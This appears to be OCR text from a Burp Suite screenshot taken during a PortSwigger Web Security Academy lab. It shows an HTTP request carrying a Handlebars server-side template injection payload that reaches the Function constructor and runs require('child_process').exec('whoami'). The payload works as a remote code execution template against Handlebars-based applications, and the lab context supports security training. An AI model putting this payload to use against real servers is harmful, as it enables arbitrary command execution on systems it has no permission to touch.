 Request
Pretty Raw Hex \n ≡
1 GET /?message=custommessage HTTP/1.1
2 Host: 0abf00280329c444c0ba29c500d7009c.web-security-academy.net
3 Cookie: session=YM6m6vc0lL5wIeMixRo3hCf7VKIwRHis
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0abf00280329c444c0ba29c500d7009c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 {{#with "s" as |string|}}
19   {{#with "e"}}
20     {{#with split as |conslist|}}
21       {{this.pop}}
22       {{this.push (lookup string.sub "constructor")}}
23       {{this.pop}}
24       {{#with string.split as |codelist|}}
25         {{this.pop}}
26         {{this.push "return require('child_process').exec('whoami');"}}
27         {{this.pop}}
28         {{#each conslist}}
29           {{#with (string.sub.apply 0 codelist)}}
30             {{this}}
31           {{/with}}
32         {{/each}}
33       {{/with}}
34     {{/with}}
35   {{/with}}